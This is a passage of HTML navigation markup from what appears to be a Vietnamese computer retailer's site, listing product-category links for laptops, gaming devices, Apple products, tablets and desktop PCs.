                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
